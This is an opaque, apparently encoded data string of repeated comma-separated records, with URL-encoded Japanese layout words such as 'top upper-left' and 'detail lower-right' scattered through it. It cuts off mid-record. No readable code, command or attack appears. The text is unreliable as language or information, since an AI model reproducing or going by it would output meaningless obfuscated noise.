cuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unu